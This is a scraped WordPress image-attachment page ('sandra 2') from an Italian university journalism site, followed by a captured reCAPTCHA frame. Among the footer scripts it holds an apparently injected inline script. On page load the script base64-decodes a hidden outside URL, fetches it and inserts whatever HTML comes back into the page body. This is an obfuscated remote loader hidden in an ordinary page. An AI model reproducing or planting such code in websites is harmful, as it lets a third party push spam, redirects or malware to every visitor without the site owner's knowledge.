				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div class="post-detail-row attachment-page">
	<div class="row">
		<div class="small-12 medium-12 large-12 columns">
			<article itemscope itemtype="http://schema.org/BlogPosting" class="post post-detail post-97432 attachment type-attachment status-inherit hentry" id="post-97432" data-id="97432" data-url="https://masterx.iulm.it/today/morta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo/attachment/sandra-2/">
				<header class="post-title entry-header">
					<h1 class="entry-title" itemprop="headline">sandra 2</h1>				</header>
				<aside class="post-author">
					<time class="time" datetime="2024-01-29T12:54:55+01:00">Gennaio 29, 2024</time> <em>by</em> <a href="https://masterx.iulm.it/author/primo-anno/" title="Articoli scritti da Secondo Anno" rel="author">Secondo Anno</a>				</aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fmorta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo%2Fattachment%2Fsandra-2%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=sandra+2&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fmorta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo%2Fattachment%2Fsandra-2%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/morta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo/attachment/sandra-2/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/morta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo/attachment/sandra-2/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/today/morta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo/attachment/sandra-2/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
					<div class="post-content entry-content cf">
						<img width="401" height="290" src="https://masterx.iulm.it/wp-content/uploads/2024/01/sandra-2.png" class="attachment-original size-original" alt="" decoding="async" srcset="https://masterx.iulm.it/wp-content/uploads/2024/01/sandra-2.png 401w, https://masterx.iulm.it/wp-content/uploads/2024/01/sandra-2-300x217.png 300w" sizes="(max-width: 401px) 100vw, 401px" />					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fmorta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo%2Fattachment%2Fsandra-2%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=sandra+2&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fmorta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo%2Fattachment%2Fsandra-2%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/morta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo/attachment/sandra-2/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/morta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo/attachment/sandra-2/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/today/morta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo/attachment/sandra-2/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
			</article>
		</div>
	</div>
</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/today\/morta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo\/attachment\/sandra-2\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fkgrglsahfrr
body_size: 48832
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
